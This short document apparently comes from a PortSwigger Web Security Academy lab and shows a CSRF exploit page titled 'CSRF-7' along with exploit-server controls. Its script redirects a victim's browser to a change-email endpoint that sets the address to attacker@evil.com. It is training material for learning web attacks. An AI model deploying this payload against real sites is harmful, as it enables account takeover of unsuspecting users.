 Body:
<html>
<head>
<title>CSRF-7</title>
</head>
<body>
<script type="text/javascript">
document.location = 'https://0a9e00e10408d338c1928be6001f00ff.web-security-academy.net/my-account/change-
email?email=attacker@evil.com';
</script>
</body>
</html>
1 2
Store View exploit Deliver exploit to victim Access log